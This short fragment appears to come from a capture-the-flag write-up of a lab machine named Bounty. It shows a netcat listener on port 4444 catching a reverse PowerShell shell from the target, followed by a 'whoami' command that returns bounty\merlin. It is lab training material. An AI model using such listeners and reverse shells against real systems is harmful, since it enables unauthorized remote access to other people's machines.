 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.93:49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>